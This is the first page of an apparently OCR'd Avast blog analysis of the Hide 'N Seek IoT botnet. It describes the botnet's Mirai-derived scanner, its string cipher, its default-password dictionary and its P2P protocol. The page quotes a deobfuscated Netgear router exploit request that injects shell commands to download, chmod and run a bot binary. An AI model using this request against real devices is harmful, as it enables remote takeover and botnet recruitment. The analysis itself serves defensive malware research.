Hide ‘N Seek Botnet expands
blog.avast.com/hide-n-seek-botnet-continues
Hide ‘N Seek botnet continues infecting devices with default credentials, building a P2P network and more.
Written by Adolf Středa and Jan Neduchal
In late January 2018, a new IoT botnet was reported by Bitdefender[1]. The botnet uses several known vulnerabilities to infect new IoT devices and utilizes a home-brewed P2P protocol to facilitate communication across the botnet. While this botnet differs in many ways, its infection vectors and techniques are very similar to Mirai’s techniques. And indeed many parts of the related functions exhibit all signs of a code reuse, as was noted in April 2018 by J. Manuel from Fortinet[3].
The Hide ‘N Seek botnet has two main functionalities. The first functionality is provided by a scanner module, whose code seems to be mostly borrowed from the released Mirai source code. This scanner tries to reach several random IP addresses through predefined ports (ports 80, 8080, 2480, 5984, and 23) and then exploits those devices that have these ports open. Used exploits are mostly well-known and if any specific strings are used, they are obfuscated by a simple home-brewed cipher with a hardcoded key. Interestingly, due to the structure of the cipher and a small key-space, the cipher has an interesting property - the key ‘self-synchronizes’ to the right value after several characters even if a wrong key was initially provided.
GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=wget+http://%J/%T+-O+dgn||tftp+-g+-l+dgn+-r+%T+%I;chmod+777+dgn;./dgn+a%J+a%J%26%26(echo+jA3;killall+mini_httpd)||echo+ukW&curpath=/tmp&currentsetting.htm=1 HTTP/1.1
Host: %J
Deobfuscated Netgear router exploit (remote code execution)
If exploits fail, the scanner will try to brute force credentials with the help of its hard-coded dictionary with more than 250 entries, mostly containing default passwords for various devices. This dictionary consists of 3 blobs of data that is obfuscated in the same way as other strings in the binary; the only difference is that every entry in the dictionary ends with a zero-byte that resets the obfuscation key.
The second functionality facilitates the communication protocol. The protocol is capable of spreading information about new peers, distributing new binaries, and propagating files back from an infected device.
P2P protocol
1/5